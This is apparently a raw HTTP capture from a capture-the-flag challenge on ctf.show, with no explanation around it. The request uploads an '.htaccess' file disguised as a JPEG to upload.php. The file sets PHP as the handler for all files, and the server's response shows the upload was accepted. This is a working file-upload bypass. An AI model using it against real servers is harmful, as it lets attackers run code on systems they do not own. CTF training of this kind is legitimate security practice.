 POST /upload.php HTTP/1.1
Host: 4abf2ef4-cdda-4b11-99ed-2c400d287740.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------684583242524082662547308771
Content-Length: 249
Origin:
http://4abf2ef4-cdda-4b11-99ed-2c400d287740.challenge.ctf.show:8080
Connection: close
Referer:
http://4abf2ef4-cdda-4b11-99ed-2c400d287740.challenge.ctf.show:8080/
Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
-----------------------------684583242524082662547308771
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
SetHandler application/x-httpd-php
-----------------------------684583242524082662547308771--
1 HTTP/1.1 200 OK
2 Content-Length: 28
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 21 Jul 2021 08:09:38 GMT
5 Server: Apache/2.4.25 (Debian)
6 X-Powered-By: PHP/5.6.40
7 Connection: close
8
9 {"code":0,"msg":".htaccess"}